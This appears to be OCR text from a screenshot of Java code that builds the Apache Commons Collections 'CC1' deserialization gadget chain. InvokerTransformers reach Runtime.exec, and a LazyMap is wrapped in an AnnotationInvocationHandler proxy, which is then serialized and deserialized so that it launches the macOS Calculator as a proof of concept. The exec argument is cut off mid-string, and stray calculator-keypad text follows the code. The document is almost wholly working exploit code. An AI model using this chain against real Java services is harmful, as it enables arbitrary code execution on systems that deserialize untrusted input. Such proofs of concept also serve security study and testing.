 Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"/System/Applications/Calculator.app/Contents/MacOS/Calcula
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
//...
Map outerMap=LazyMap.decorate(innerMap,transformerChain);
//...
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
InvocationHandler handler=(InvocationHandler) construct.newInstance(Retention.class, outerMap);
Map proxyMap=(Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[] {Map.class}, handler);
handler=(InvocationHandler)construct.newInstance(Retention.class, proxyMap);
//...
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(handler);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =